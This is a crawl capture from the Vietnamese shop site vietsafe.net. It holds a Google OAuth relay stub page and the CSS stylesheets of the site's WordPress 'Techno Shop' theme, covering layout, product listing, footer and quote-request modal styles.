request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fvietsafe.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="jLqY6-quhDi0Wcdfint4SQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="jLqY6-quhDi0Wcdfint4SQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/style.css
body_size: 6798
content:
/*
Theme Name: Theme Viet Safe - HTG
Theme URI: vinawebs.com.vn
Author: Huynh Trong Gia
Version: 3.6.3
/* =Global
----------------------------------------------- */

@font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  body {
      color: #222;
      word-wrap: break-word;
      line-height: 1.7;
      font-size: 14px;
      background: #f2f2f2;
      font-family: Arial,'Open Sans', sans-serif !important;
  }
      a {
      color: #337AD5;
      text-decoration: none;
      -webkit-transition: all .2s;
      -moz-transition: all .2s;
      -o-transition: all .2s;
      transition: all .2s;
      color: #da251c;
      }
      a:hover,a:focus {
      text-decoration: underline;
      color: #da251c;
  }
  
      a:focus {
      outline: thin dotted;
      outline: 5px auto -webkit-focus-ring-color;
      outline-offset: -2px;}
      h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
      font-weight: 500;
      color: #f00;
      }
      h1,.h1 {
      font-size: 26px;}
      h2,.h2 {
      font-size: 22px;}
      h3,.h3 {
      font-size: 20px;
  }
  #header {
  background: #fff;
  }
  #main .container {padding: 0 10px;max-width: 1190px;}
      h4,.h4 {
      font-size: 16px;
      }
      h5,.h5 {
      font-size: 15px;}
      h6,.h6 {
      font-size: 15px;}
      img {
      height: auto;
      max-width: 100%;}
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}/*
  Theme Name: Techno Shop
  */
  @font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}
  .infoTop {margin-bottom: 15px;font-size: 12px;text-align:center}
  .infoTop li {
      padding: 0 10px;
      font-weight: 500;
      font-size: 14px;
  }
  .infoTop li i {
      color: #da251c;
      font-size: 18px;
      vertical-align: middle;
  }
  .kmtop {
      background: #da251c;
      /* background: #da251c url(images/icon-gift.png) 7px 18px no-repeat; */
      height: 54px;
      padding: 0 15px;
      padding-left: 30px;
      position: relative;
  }
  .kmtop a {
      color: #FFF;
      line-height: 54px;
      font-weight: 500;
  }
  .kmtop a:hover {
      color: #FFF;
  }
  .kmtop:before {
      display: inline-block;
      content: "";
      position: absolute;
      left: -20px;
      top: 0;
      border-bottom: 27px solid transparent;
      border-top: 27px solid transparent;
      height: 0;
      width: 0;
      border-right: 20px solid #da251c;
  }
  .thongtinfooter .cliente {
      margin: 0;
      background: #0085ba;
      padding: 7px;
      cursor: pointer;
      transition: all .3s ease;
      border-radius: 3px;
      display: inline-block;
      width: 100%;
      line-height: 120%;
  }
  .service-detail .cliente {
      width: 33%;
      margin: 0 0.15%;
      background:#EEE;
      padding: 5px;
  }
  .service-detail .cliente h3 {
      color: #0085ba !important;
      font-size: 13px;
      color: #444 !important;
  }
  .service-detail .cliente h3.ck {
      color: #0085ba !important;
      font-size: 15px;
      font-weight: 500;
      color: #da251c !important;
  }
  .serviceHome{}
  .serviceHome .cliente{
      padding: 10px 20px;
      width: 32%;
      margin: 0 0.5%;
  }
  .serviceHome .cliente i{}
  .serviceHome .cliente h3{
      font-size: 14px;
  }
  .serviceHome .cliente h3.ck{
      font-size: 16px;
  }
  
  .footer-middle {padding:30px 0;background: #f1f1f1;}
  .footer-middle .col-md-3 {
      font-size: 14px;
      line-height: 1.5;
      border-right: 1px solid #ddd;
      font-weight: 400;
  }
  .footer-middle .contact-block {
      font-size: 14px;
      line-height: 1.5;
  }
  .footer-middle .col-md-3 h4 {
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block h4 {
      font-size: 14px;
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block i {
      color: #da251c;
  }
  .footer-middle .contact-block p {
      margin: 8px 0;
  }
  .footer-middle .col-md-3 h2 {
      color: #444;
      font-size: 20px;
      font-weight: 500;
      margin-bottom: 15px;
  }
  .footer-middle .col-md-3 img {}
  .footer-middle .col-md-3 a {
      color: #222;
  }
  .footer-middle .col-md-3 a:hover {color: #0085ba;}
  .footer-middle .col-md-3 ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .footer-middle .col-md-3 .content-block-footer{}
  .footer-middle .col-md-3 .content-block-footer li{
      padding: 0;
  }
  .footer-middle .tinmoi{} 
  .footer-middle .tinmoi ul{} 
  .footer-middle .tinmoi ul li{
      padding-left: 0 !important;
  } 
  .footer-middle .tinmoi ul li:before{display:none} 
  .footer-middle .tinmoi .view-all {display:none}
  .footer-middle .tinmoi a{} 
  .footer-middle .tinmoi img{
      width: 60px;
      height: 60px;
      float: left;
  } 
  .footer-middle .tinmoi .entry-meta{display:none} 
  .footer-middle .tinmoi h4{
      margin: 0 0 5px 0;
      font-size: 14px !important;
      font-weight: 400 !important;
      line-height: 1.3;
  } 
  .footer-middle .tinmoi .item-publish{display:none}
  .footer-middle .col-md-3 .content-block-footer li:before{display:none}
  .footer-middle .col-md-3 ul li {
      position: relative;
      padding-left: 10px;
      margin: 8px 0;
      line-height: 1.4;
      font-size: 14px;
      color: #222;
  }
  .footer-middle .col-md-3 ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
  .footer-middle .col-md-3 p {}
  .footer-middle .col-md-3 span {}
  
  #product-tab {}
  #product-tab ul.wc-tabs {
      margin-top: 15px;
      padding-left:0;
      border-bottom: 0;
  }
  #product-tab ul.wc-tabs li {
      border-color: #0085ba;
      border-top: #0085ba 2px solid;
      margin: 0;
      padding: 0 20px !important;
      background: #0085ba;
      border-radius: 0;
      background: #da251c;
      border-color: #da251c;
  }
  
  #product-tab ul.wc-tabs li.active {background-color:#fff;border-bottom:0}
  #product-tab ul.wc-tabs li.active a {color:#333;font-weight: 500;}
  #product-tab ul.wc-tabs li:hover {
      color: #FFF;
      }
  #product-tab ul.wc-tabs li:hover a {
  }
  #product-tab ul.wc-tabs li a {
      color: #FFF;
      padding: 7px 10px;
      font-size: 15px;
      font-weight: normal;
  }
  #product-tab ul.wc-tabs li a:after {
      box-shadow:none !important;
  }
  #product-tab ul.wc-tabs li:before {
      box-shadow: 0 !important;
      display: none;
  }
  #product-tab ul.wc-tabs li:after {
      box-shadow: 0 !important;
      display: none;
  }
  
  .woocommerce-tabs
      table {
      width: 100%!important;}
  
  .woocommerce-tabs
      table thead > tr > th,#tab-description table tbody > tr > th,#tab-description table tfoot > tr > th,#tab-description table thead > tr > td,#tab-description table tbody > tr > td,#tab-description table tfoot > tr > td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top;}
  
  .woocommerce-tabs
      table>tbody>tr:hover {
      background-color: #f5f5f5;}
  
  .woocommerce div.product .woocommerce-tabs .panel {border-top:0 !important}
  
  .woocommerce-tabs table {
      width: 100% !important
  }
  .woocommerce-tabs table ul {
      list-style:none;
      margin: 0;
      padding: 0;
  }
  .woocommerce-tabs .tablefooter ul li {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter td {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter h3 {font-size:18px;text-align: center;margin: 0;}
  .woocommerce-tabs table thead>tr>th,#tab-description table tbody>tr>th,#tab-description table tfoot>tr>th,#tab-description table thead>tr>td,#tab-description table tbody>tr>td,#tab-description table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .woocommerce-tabs table > ul{list-style:none}
  .woocommerce-tabs table thead>tr>th,.woocommerce-tabs table tbody>tr>th,.woocommerce-tabs table tfoot>tr>th,.woocommerce-tabs table thead>tr>td,.woocommerce-tabs table tbody>tr>td,.woocommerce-tabs table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 12px 8px;
      line-height: 1.42857143;
      vertical-align: top;
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .thongtinfooter .cliente:hover {
      opacity: .8;
      background: #0085ba
  }
  .sku_wrapper {
      display: block;
      font-size: 13px;
      color: #666;
      }
  .woocommerce div.product form.cart, .woocommerce div.product p.cart {margin: 5px 0;}    
  .sku_wrapper span {font-weight:bold;color: #444;font-size: 12px;} 
  .sku_wrapper span.sku {font-weight:bold;color: #444;font-size: 14px;}
  .valueKey {
      font-size: 13px;
      color: #666;
      display: block;
  }
  .valuePro, .valuePro a {
      font-size: 14px;
      color: #444;
      font-weight: 500;
  }
  .cBaoGia {}
  .cBaoGia p {margin: 0; font-size: 14px;}
  .banggia .newsimage {padding:0; margin:0; }
  .banggia .newsimage img {height: 100px;width: 100px;text-align: left;margin: 0;}
  .giavat {font-size: 12px; color:#444; font-weight: normal;font-style: italic;}
  div.type-product .giavat {display:inline-block}
  li.type-product .giavat {display:none }
  .yeucaubg {background: #ce423b;background:#d21111;color: #FFF;display: block;width: 160px;margin: 10px 0 10px 0;font-size: 14px;font-weight: 500;}
  .yeucaubg i {margin:0}
  
  .woocommerce div.product .product_title{
      margin-bottom: 5px;
      color: #da251c;
  }
  .posted_in,.tagged_as {
      display: block;
      color: #666;
      font-size:13px
      }
  .posted_in a,.tagged_as a {
      color: #666;
      font-size:14px
      }
  
  .infobox
      p {
      margin: 5px 0;
      padding: 0;
      }
  
  .infobox {
      background: #fafafa;
      border: 1px dashed #da251c;
      color: #444;
      padding: 5px 7px;
      font-size: 13px;
      border-color: #777;
      margin: 10px 0;
      }
  .infobox a {text-decoration:underline}
  .addthis_native_toolbox {
      margin-top: 20px;}
  
  .infobox
      h2 {
      font-weight: 500;
      margin: 5px 0;
      padding: 0;
      font-size: 15px;}
  
  .single-product-top .product-summary {margin-bottom: 0 !important;} 
  
  .single .social-share {margin-bottom: 0 !important;}
  
  .dv {
      margin: 10px 0;
      padding: 0 5px;
  }
  
  .dv h3 {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !important;
      width: auto
  }
  
  .dv h3.ck {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF !important;
      font-weight: normal;
  }
  .infof {}
  .infof .container {}
  .infof .row {}
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  .woocommerce-review-link {display:none}
  
  .giabanins {
      text-decoration: none;
      color: #da251c;
      display: block;
      /* font-size: 15px; */
      height: 25px;
      line-height: 25px;
      text-align: center;
  }
  
  .giabanins .amount {
      text-decoration: none;
      color: #da251c !Important;
      /* font-size: 14px !Important; */
      height: 25px;
      line-height: 25px;
      font-weight: 500;
      }
  
  .giaban, .giavat {
      font-size: 11px !Important;
      font-weight: normal !Important;
      color: #666 !Important;
  }
  
  .entry-summary .giaban {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .giagocins {
      display: block;
      font-size: 15px;
      font-weight: 400;
      height: 20px;
      line-height: 20px;
      text-decoration: none;
      color: #033e78
  }
  
  .giagoc {
      font-size: 12px;
      font-weight: 500;
      color: #666
  }
  
  .entry-summary .giagoc {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .gialienheins {
      text-decoration: none;
      color: #ed1c24;
      display: block;
      font-size: 15px
  }
  
  .gialienhe {
      font-size: 12px;
      font-weight: 500;
      color: #ed1c24;
      }
  .single-product-top .gialienhe {color:#666}
  .entry-summary, .gialienhe {
      font-size: 13px;
      font-weight: normal;
      color: #da251c;
  }
  .modelSp {
      font-size: 12px;
      font-weight: normal;
      color: #666;}
  .gialienhe b {
      color: #444;
      font-size: 14px;
  }
  .modelSp a {/* color: #da251c; *//* text-decoration: underline; */color: #666;}
  .modelSp a:hover {color: #da251c;text-decoration: underline;}
  li.type-product .giavat, .carousel-inner .giavat, .slick-track .giavat {
      display: none;
  }
  div.type-product .giavat {
      display: inline-block;
  }
  
  body .thongtinfooter {
      margin-top: 0;
      padding: 20px 0 5px 0 !important;
      }
  .widget .entryDate {
      color: #aaa;
      text-transform: none;
      font-size: 10px;
      font-family: Arial;
      font-weight: normal;
      }
  
      .f1Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .f2Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f2SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  
  
  .thongtinfooter .entryDate {
      color: #999;
      text-transform: none;
      font-size: 12px;
      font-weight: normal;
      font-weight: normal;
      }
  
  .thongtinfooter
      p {
      margin: 5px 0;
      font-size: 15px;
      color: red;
      /* font-family: 'Open Sans',sans-serif,Arial; */
      text-transform: uppercase;
      font-weight: 500;
      }
  
  .thongtinfooter .col-md-3 {
      text-align: center;
      padding: 0;}
  
  .thongtinfooter
      img {
      height: 40px;
      float: left;
      width: 40px;
      }
  .f1SubH3 i {/* font-size: 14px */}
  
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .h2Title {
      color: #FFF;
      float: none;
      background: #033E78;
      padding: 0 20px 0 10px;
      font-size: 14px;
      position: relative;
      height: 35px;
      line-height: 38px;
      text-transform: uppercase;
      margin: 0;
      margin-top: 10px;
      font-weight: 500;
      margin-bottom: 10px;
      background: #0085ba;
      border-color: #0073aa #006799 #006799;
      -webkit-box-shadow: 0 1px 0 #006799;
      box-shadow: 0 1px 0 #006799;
      color: #fff;
      text-decoration: none;
      text-shadow: 0 -1px 1px #006799, 1px 0 1px #006799, 0 1px 1px #006799, -1px 0 1px #006799;
      -webkit-box-shadow: 0 2px 0 #006799;
      box-shadow: 0 2px 0 #006799;
  }
  
  .thongtinfooter
      h3 {
      text-indent: 5px;
      width: 100%;
      margin: 5px auto;
      text-align: left;
      margin: 8px 0 5px 0;
      padding: 0;
      color: #da251c;
      font-size: 14px;
      font-weight: 500;
      border-bottom: #666 1px dotted;
      padding-bottom: 5px;
  }
  
  .thongtinfooter .col-md-4 {}
  .thongtinfooter .col-md-4 ul {
      list-style: none;
      margin: 0;
      padding: 0;
      padding-left: 10px;
  }
  .thongtinfooter .col-md-4 ul li {}
  .thongtinfooter .col-md-4  .viewall a {font-size:10px;color:#FFF;font-weight:normal}
  .thongtinfooter .col-md-4 a {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub i {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub .col-md-4 i {
      font-size: 10px;
  }
  
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
      color: #da251c;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  
  .bgFooter {
      background: #f5f5f5;
      margin-top: 0;}
  .bgFooter .col-md-8 {
      padding: 0 5px 0 0;
  }
  .bgFooter .col-md-4 {
      padding: 0;
  }
  .viewall {
      float: right;
      font-size: 12px;
      display: inline-block;
  }
  
  .viewall
      a {
      color: #FFF;
      font-size: 12px;
      text-transform: none;
      }
     .dv {
      /* padding: 0 5px; */
      margin: 10px 0;
  }
  .dv h3 {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !Important;
      width: auto;
  }
  .dv h3.ck {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      font-weight: normal;
  }
  
  .getPostCate {
      padding: 5px;
  }
  .getPostCate
      ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .getPostCate
      ul li {
      display: inline-block;
      float: none;
      clear: both;
      width: 99%;
      border-bottom: #CCC 1px dashed;
      padding-bottom: 5px;
      margin-bottom: 5px;
      line-height: 140%;
  }
  .getPostCate
      ul li a {}
  .widget .getPostCate
      ul li a {
      font-size: 5px;
      font-size: 12px;
  }
  .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
  }
  .widget .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
      font-size: 14px;
      vertical-align: initial;
  }
  .getPostCate
      h3 {}
  .getPostCate
      img {
      width: auto;
      height: 70px;
      padding: 1px;
      border: #CCC 1px solid;
      margin: 5px;
  }
  
  .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  .widget .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  
  .service-detail{margin: 0 auto;padding: 0;}
  .service-detail ul{
      margin: 0;
      list-style: none;
      padding: 5px 0;
  }
  .service-detail ul li{
      float: left;
      width: 33.3%;
      position: relative;
      padding: 20px 15px;
      background-color: #0085ba;
  }
  .service-detail ul li:after{
      content: '';
      position: absolute;
      top: 50%;
      right: 0;
      width: 1px;
      height: 60%;
      background-color: #d7d7d7;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      transform: translateY(-50%);
  }
  .service-detail ul li:last-child:after{
      display: none;
  }
  .service-detail ul li:last-child{
      border-right:none;
  }
  .service-detail ul li i{
      font-size: 30px;
      color: #fff;
      position: absolute;
      top: 18px;
      left: 22px;
  }
  .service-detail ul li span{
      color: #fff;
      line-height: 18px;
      font-weight: 500;
      text-transform: uppercase;
      padding-left: 60px;
      display: block;
      font-size: 18px;
  }
  
  #clickbaogia {}
  #clickbaogia .modal-dialog {
      width: 400px;
      margin: 0 auto;
  }
  #clickbaogia:before {height:95%;}
  #clickbaogia .close {height: 25px;margin-bottom:2px;margin-right: 0 !Important;opacity:1;position: absolute;z-index: 9;right: 5px;}
  #clickbaogia .close img {
      height: 20px;
  }
  .modal-header {
      border: 0 !important;
  }
  .modal-content {
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      border: 2px solid #cccccc;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      max-width: 700px;
      max-height: 550px;
      min-width: 300px;
  }
  #clickbaogia .modal-content {
      background: none;
      border: 0;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      width: 400px;
      max-height: 550px;
      max-width: 400px;
      box-shadow: none;
  }
  #clickbaogia .modal-header {padding:0;}
  .textHead {
      background: rgba(255,255,255,0.8);
      margin: 0px auto 30px auto;
      padding: 5px 10px;
      width: 90%;
      border: #EEE 1px solid;
  }
  #clickbaogia .textHead {
      background: #39C;
      margin: 0px auto 5px auto;
      padding: 8px 10px;
      width: 100%;
      border: none;
      font-size: 14px;
      color: #fff;
      background: #da251c;
      text-align: center;
      text-transform: uppercase;
      background: #da251c;
  } 
  #clickbaogia .modal-body {margin:0;padding:0;background: #FFF;border: #da251c 1px solid;padding: 0 0 0px 0;}
  #clickbaogia .modal-body .wpcf7-form {padding: 5px 15px 0 15px;margin: 15px auto 0 auto;}
  #clickbaogia .modal-body input,#clickbaogia .modal-body textarea {
      padding: 5px 10px;
      font-size: 14px;
      background: #f9f9f9;
      border-radius: 0;
      box-shadow: none;
      border-color: #DDD;
      width: 95%;
  
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {width:100%}
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      background-color: #cc231b;
      border-color: #da251c;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      text-decoration: none;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {
      color: #fff;
      background-color: #da251c;
      border-color: #2e6da4;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]{
      display: inline-block;
      padding: 6px 12px;
      margin-bottom: 0;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.42857143;
      text-align: center;
      white-space: nowrap;
      vertical-align: middle;
      -ms-touch-action: manipulation;
      touch-action: manipulation;
      cursor: pointer;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      background-image: none;
      border: 1px solid transparent;
      border-radius: 4px;
      color: #fff;
  }
  
  .thongtinsppop {width:95%;margin:5px auto;text-align:center;line-height:120%;font-size:14px}
  .thongtinsppop p {margin:5px 0;}
  .thongtinsppop img {height: 150px;display:block;margin:0 auto}
  ul.products-loop .products-subcategories {
      width: 100%;
      display: inline-block;
  }
  ul.products-loop .products-subcategories li {
      /* width: 31%; */
      /* margin: 5px 1.12% 10px 1.12%; */
      /* overflow: hidden; */
  }
  ul.products-loop .products-subcategories li a {}
  ul.products-loop .products-subcategories li a img {width: 90%;margin: 0 auto;overflow: hidden;display: block;}
  ul.products-loop .products-subcategories li:hover a img {
      -webkit-transform: inherit;
      -ms-transform: inherit;
      transform: inherit;
      opacity: inherit;
  }
  ul.products-loop .products-subcategories li a img:hover {
      -webkit-transform: rotate(12deg) scale(1);
      -ms-transform: rotate(12deg) scale(1);
      transform: rotate(12deg) scale(1);
      opacity: 0.8;
  }
  ul.products-loop .products-subcategories li a:hover h2 {color:red}
  ul.products-loop .products-subcategories li a h2 {font-size:14px;height: 30px;width: 90%;margin: 0 auto;margin-top: 10px;margin-bottom: 10px;}
  
  #billing_last_name_field {float: none;width:100%;}
  .woocommerce-shipping-fields {padding-right:15px;}
  
  #showAllBrand {}
  #showAllBrand ul.bran2 {}
  #showAllBrand ul.bran2 li {
      width: 12.5%;
      text-shadow: 0 0 black;
  }
  #showAllBrand ul.bran2 li a {}
  #showAllBrand ul.bran2 li img{
      -webkit-transition: all 0.4s;
      -khtml-transition: all 0.4s;
      -moz-transition: all 0.4s;
      -ms-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      padding: 20px;
  }
  #showAllBrand ul.bran2 li:hover img{
      -webkit-transform: rotate(5deg) scale(1.5);
      -ms-transform: rotate(5deg) scale(1.5);
      transform: rotate(5deg) scale(1.5);
      opacity: 0.8;
  
  }
  .intro-news{font-size:14px}
  .archive-title{font-size: 17px;}
  .titleCate {font-size: 16px;padding-top: 5px;line-height:1.3;}
  .titleCate a {color:#da251c}
  .arcpost {margin:5px 0;padding:10px;background: #fafafa;line-height:1.5}
  @media (max-width: 799px) {
      body .container {
      padding: 0 5px !important;
  }
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {padding:0 5px}
      .service-detail .cliente {width:100%;margin: 2px 0;padding: 5px;min-height: 70px;}
  #header .header-msg {/* display:none */}
  #header .header-msg .text-3 {display:none!important}
  #header .top-header .ya-logo {width: 100% !important;}
  #main-menu .primary-menu {}
  #main-menu .primary-menu .kmtop {height:40px;background: #da251c url(images/icon-gift.png) 7px 10px no-repeat;}
  #main-menu .primary-menu .kmtop a {line-height:40px;font-size: 12px;}
  #main-menu .primary-menu .kmtop:before {height:40px;border-bottom: 20px solid #0000;border-top: 20px solid #0000;border-right: 15px solid #da251c;left: -15px;}
  ul.products-loop .products-subcategories li { width:31% !important;margin:5px 1.2% !important }
  }
  
  @media (max-width: 620px) {
  ul.products-loop .products-subcategories li { width:48% !important;margin:5px 1% !important }
  
  }
  .woocommerce div.product div.images img{opacity: 1!important}
.htg-link {text-decoration: none !important;}
 .htg-link i {display:block!Important;text-decoration: none !important;line-height: 34px;}
 .htg-social{margin-bottom: 10px!important;}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css
body_size: 68828
content:
.row {
    margin-left: -1;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
}

body {
    background: #fff;
    color: #222;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* background-image: url(/lib/bg_1.jpg); */
}

body a {
    /* color: #222; */
    color: #444;
}

body a:hover {
    color: #da251c;
    text-decoration: none;
    text-decoration: underline;
    color: #da251c;
}

body a:focus {
    text-decoration: none;
}

body h1, body h2, body h3, body h4, body h5, body h6 {
    margin: 0 0 10px;
    font-family: inherit;
}

body a {
    outline: medium none !important;
}

body input, body textarea, body button {
    outline: medium none !important;
    border: 1px solid #cecece;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 0px 5px;
}

body img {
    display: block;
    max-width: 100%;
    height: auto;
}

body ul, body ol {
    /* padding: 0; */
    /* list-style: none; */
    /* margin: 0; */
}

body .container {
    padding: 0;
}

body .container .sidebar {
    margin: 0;
    padding: 0
}

.entry-content ul, .entry-content ol {
    /* margin-bottom: 10px; */
    /* list-style: inherit; */
}

.theme-clearfix:after {
    height: 0;
    clear: both;
    content: " ";
    font-size: 0;
    min-height: 0;
    display: block;
    visibility: hidden;
}

.thumbnail {
    max-width: 100%;
}

.size-full {
    width: 100%;
    height: auto;
    margin: 0 0 30px 0;
}

.alignleft {
    float: left;
    margin: 0 15px 30px 0;
}

.rtl .alignleft {
    float: right;
    margin: 0 0 30px 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 30px auto;
    clear: both;
}

.alignright {
    float: right;
    margin: 0 0 30px 15px;
}

.rtl .alignright {
    float: left;
    margin: 0 15px 30px 0;
}

.alignnone {
    float: none;
    clear: both;
    display: block;
    margin: 0 0 30px 0;
}

p .size-full {
    width: auto;
    height: auto;
    margin: 5px 0 30px 0;
}

p .alignleft {
    float: left;
    margin: 5px 15px 30px 0;
}

.rtl p .alignleft {
    float: right;
    margin: 5px 0 30px 15px;
}

p .aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}

p .alignright {
    float: right;
    margin: 5px 0 30px 15px;
}

.rtl p .alignright {
    float: left;
    margin: 5px 15px 30px 0;
}

p .alignnone {
    float: none;
    display: block;
    margin: 5px 0 30px 0;
}

figure .size-full {
    margin: 0;
}

.home.blog .main-menu {
    margin-bottom: 20px;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.primary-menu.sticky-menu {
    position: fixed;
    margin: 0 !important;
    z-index: 999;
}
.primary-menu .container {
    background: #f5f5f5;
    box-shadow: 0 0 1px #999;
}
ul.menu, .dropdown ul {
    list-style: none;
}

.product-thumb-hover {
    overflow: hidden;
}

#lang_sel_click {
    height: 32px;
    position: relative;
    z-index: 99;
    font-family: verdana, arial, sans-serif;
}

* html #lang_sel_click {
    width: 12em;
}

